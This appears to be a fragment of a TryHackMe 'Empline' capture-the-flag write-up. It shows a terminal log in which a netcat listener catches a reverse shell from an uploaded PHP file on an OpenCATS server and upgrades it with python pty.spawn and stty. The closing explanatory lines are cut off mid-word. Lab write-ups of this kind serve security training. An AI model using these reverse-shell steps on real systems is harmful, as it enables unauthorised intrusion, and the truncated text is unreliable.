 ┌─k21 at zerosec in ~/tryhackme/Empline 25-01-28 - 21:24:22
└─o nc -lvnp 9999
Listening on 0.0.0.0 9999
ls
Connection received on 10.10.36.254 59376
www-data@empline:/var/www/opencats/upload/careerportaladd$ ls
qBIRr.php  web.php  web_Copy1.php
www-data@empline:/var/www/opencats/upload/careerportaladd$ ls
ls
qBIRr.php  web.php  web_Copy1.php
www-data@empline:/var/www/opencats/upload/careerportaladd$ python3 -c 'impor
<dd$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@empline:/var/www/opencats/upload/careerportaladd$ ^Z
[1]  + 37570 suspended  nc -lvnp 9999
┌─k21 at zerosec in ~/tryhackme/Empline 25-01-28 - 21:41:45
└─o stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen
[1]  + 37570 continued  nc -lvnp 9999
www-data@empline:/var/www/opencats/upload/careerportaladd$ ls
qBIRr.php  web.php  web_Copy1.php
attachments
Hack Smarter Security
We can upload
In my case, I u
there will be s
/upload/caree
And we can pu
http://job.em
Kali Linux